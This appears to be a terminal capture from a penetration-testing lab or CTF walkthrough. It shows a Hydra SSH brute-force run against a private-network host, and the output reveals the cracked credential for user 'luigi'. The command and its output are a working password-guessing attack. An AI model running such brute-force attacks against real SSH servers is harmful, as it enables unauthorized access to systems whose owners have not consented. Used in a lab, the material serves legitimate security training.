 root@kali:~/tmp# hydra -l luigi -P pass.txt -f ssh://192.168.80.128 -t 3
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-09 09:55:
32
[DATA] max 3 tasks per 1 server, overall 3 tasks, 2216 login tries (l:1/p:2216),
~739 tries per task
[DATA] attacking ssh://192.168.80.128:22/
[STATUS] 15.00 tries/min, 15 tries in 00:01h, 2201 to do in 02:27h, 3 active
[STATUS] 9.00 tries/min, 27 tries in 00:03h, 2189 to do in 04:04h, 3 active
[STATUS] 8.14 tries/min, 57 tries in 00:07h, 2159 to do in 04:26h, 3 active
[STATUS] 7.80 tries/min, 117 tries in 00:15h, 2099 to do in 04:30h, 3 active
[22][ssh] host: 192.168.80.128   login: luigi   password: luigi1
[STATUS] attack finished for 192.168.80.128 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-09 10:19:
01
5luigi
root@kali:~/tmp#
6luigi